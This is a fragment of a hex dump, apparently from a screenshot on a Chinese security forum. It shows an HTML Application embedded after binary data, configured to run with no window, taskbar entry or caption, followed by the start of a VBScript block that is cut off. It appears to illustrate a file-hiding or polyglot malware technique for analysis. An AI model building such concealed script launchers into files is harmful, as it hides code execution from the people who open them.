 7B0h: A2 1C 00 0C 29 0F AB 20 00 00 00 00 0D 0A 3C 21 c...).« ......<!
7C0h: 44 4F 43 54 59 50 45 20 68 74 6D 6C 3E 0D 0A 3C DOCTYPE html>..<
7D0h: 68 74 6D 6C 3E 0D 0A 3C 68 65 61 64 3E 0D 0A 3C html>..<head>..<
7E0h: 48 54 41 3A 41 50 50 4C 49 43 41 54 49 4F 4E 20 HTA:APPLICATION
7F0h: 69 63 6F 6E 3D 22 23 22 20 57 49 4E 44 4F 57 53 icon="#" WINDOWS
800h: 54 41 54 45 3D 22 6D 69 6E 69 6D 69 7A 65 22 20 TATE="minimize"
810h: 53 48 4F 57 49 4E 54 41 53 4B 42 41 52 3D 22 6E SHOWINTASKBAR="n
820h: 6F 22 20 53 59 53 4D 45 4E 55 3D 22 6E 6F 22 20 o" SYSMENU="no"
830h: 20 43 41 50 54 49 4F 4E 3D 22 6E 6F 22 20 2F 3E CAPTION="no" />
840h: 0D 0A 3C 73 63 72 69 70 74 20 74 79 70 65 3D 22 ..<script type="
850h: 74 65 78 74 2F 76 62 73 63 72 69 70 74 22 3E 0D text/vbscript">.
先知社区